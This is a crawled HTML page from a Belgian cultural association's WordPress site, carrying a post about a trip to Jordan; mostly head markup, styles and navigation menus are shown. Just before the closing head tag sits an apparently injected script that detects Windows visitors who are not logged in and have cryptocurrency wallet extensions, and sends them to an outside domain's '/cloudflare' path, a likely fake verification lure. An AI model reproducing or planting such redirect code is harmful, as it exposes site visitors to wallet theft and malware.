

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/periple-en-jordanie-les-dossiers-de-larc-namur/
body_size: 14601
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
<!DOCTYPE html>
<html lang="fr-BE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.arcnamur.be/xmlrpc.php">

<title>Périple en Jordanie |           Les dossiers de l&#8217;ARC-Namur &#8211; ARC &#8211; Namur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux" href="http://www.arcnamur.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux des commentaires" href="http://www.arcnamur.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Périple en Jordanie |           Les dossiers de l&#8217;ARC-Namur Flux des commentaires" href="http://www.arcnamur.be/periple-en-jordanie-les-dossiers-de-larc-namur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.arcnamur.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.arcnamur.be/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='http://www.arcnamur.be/wp-content/themes/dyad/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.arcnamur.be/wp-json/" /><link rel="alternate" type="application/json" href="http://www.arcnamur.be/wp-json/wp/v2/posts/2498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.arcnamur.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.arcnamur.be/periple-en-jordanie-les-dossiers-de-larc-namur/" />
<link rel='shortlink' href='https://wp.me/p8w5VU-Ei' />
<link rel="alternate" type="application/json+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Fperiple-en-jordanie-les-dossiers-de-larc-namur%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Fperiple-en-jordanie-les-dossiers-de-larc-namur%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Périple en Jordanie |           Les dossiers de l&#8217;ARC-Namur" />
<meta property="og:url" content="http://www.arcnamur.be/periple-en-jordanie-les-dossiers-de-larc-namur/" />
<meta property="og:description" content="Il y a deux ans, les membres de l’ARC-Namur partaient à la découverte de la très belle Jordanie. En tant que nouvelle recrue de l’équipe, je me suis plongée dans les archives pour marcher dans les …" />
<meta property="article:published_time" content="2020-12-11T09:07:31+00:00" />
<meta property="article:modified_time" content="2022-06-03T14:18:58+00:00" />
<meta property="og:site_name" content="ARC - Namur" />
<meta property="og:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/petra-4358577_1920.jpg?fit=800%2C1200" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="Périple en Jordanie |           Les dossiers de l&#8217;ARC-Namur" />
<meta name="twitter:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2020/12/petra-4358577_1920.jpg?fit=800%2C1200&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=270%2C270" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="post-template-default single single-post postid-2498 single-format-standard wp-custom-logo is-singular has-post-thumbnail no-js has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="http://www.arcnamur.be/" class="site-logo-link" rel="home" itemprop="url"><img width="600" height="233" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?fit=600%2C233" class="site-logo attachment-dyad-site-logo" alt="" data-size="dyad-site-logo" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=5289 5289w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=300%2C116 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1024%2C397 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=768%2C298 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1536%2C596 1536w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=2048%2C794 2048w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=600%2C233 600w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=3000 3000w" sizes="(max-width: 600px) 100vw, 600px" /></a>			<h1 class="site-title">
				<a href="http://www.arcnamur.be/" rel="home">
					ARC &#8211; Namur				</a>
			</h1>
			<p class="site-description">Partez vers de nouvelles découvertes culturelles riches d&#039;échanges et de rencontres</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5489"><a href="http://www.arcnamur.be/activites/">Diffusion culturelle</a>
<ul class="sub-menu">
	<li id="menu-item-5479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5479"><a href="http://www.arcnamur.be/category/nouveaute/">Activités à venir</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5480"><a href="http://www.arcnamur.be/category/activites-passees/">Activités passées</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="http://www.arcnamur.be/guides-du-visiteur/">Guides du visiteur 2025</a></li>
	<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="http://www.arcnamur.be/comite-danimation/">Comité d’animation</a></li>
	<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="http://www.arcnamur.be/infos/">Infos &#038; réservations</a></li>
	<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="http://www.arcnamur.be/voyages-solidaires/">Voyages solidaires</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="http://www.arcnamur.be/scolaire/">Voyages scolaires et excursions</a></li>
</ul>
</li>
<li id="menu-item-5469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5469"><a href="http://www.arcnamur.be/category/education-permanente/">Education permanente</a>
<ul class="sub-menu">
	<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="http://www.arcnamur.be/ep-3/">Thématiques d’action</a></li>
	<li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a href="http://www.arcnamur.be/proposer-une-animation/">Proposer une animation</a></li>
	<li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8726"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6276"><a href="http://www.arcnamur.be/donneries/">Les Donneries Nomades</a>
<ul class="sub-menu">
	<li id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="http://www.arcnamur.be/prochaines-donneries/">Prochaines donneries</a></li>
	<li id="menu-item-7973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7973"><a href="http://www.arcnamur.be/donneries-nomades-passees/">Donneries passées</a></li>
	<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7036"><a href="http://www.arcnamur.be/dons/">Appel aux dons</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.arcnamur.be/donneries-partenaires/">Rejoindre le réseau</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7502"><a href="http://www.arcnamur.be/les-ateliers-upcycling-des-donneries-nomades/">Les ateliers Upcycling des Donneries Nomades</a></li>
	<li id="menu-item-8727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8727"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5531"><a href="http://www.arcnamur.be/numerique/">Inclusion numérique</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5484"><a href="http://www.arcnamur.be/permanences-informatiques-2/">Permanences informatiques IP</a>
	<ul class="sub-menu">
		<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="http://www.arcnamur.be/ip-le-delta-mardi/">IP Le Delta (mardi)</a></li>
		<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="http://www.arcnamur.be/ip-centre-de-service-social-de-namur/">IP Centre de Service Social de Namur (jeudi)</a></li>
		<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="http://www.arcnamur.be/ip-la-celestine/">IP La Célestine (samedi)</a></li>
		<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a href="http://www.arcnamur.be/wp-content/uploads/2025/05/Charte-IP.pdf">La charte des IP</a></li>
	</ul>
</li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9211"><a href="http://www.arcnamur.be/clubinfo/">Club informatique</a></li>
</ul>
</li>
<li id="menu-item-5463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5463"><a href="http://www.arcnamur.be/arcnamur/">L’ARC-Namur</a>
<ul class="sub-menu">
	<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="http://www.arcnamur.be/equipe-3/">Équipe</a></li>
	<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="http://www.arcnamur.be/contact/">Contact</a></li>
	<li id="menu-item-5471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="http://www.arcnamur.be/bulletin-3/">Bulletin</a></li>
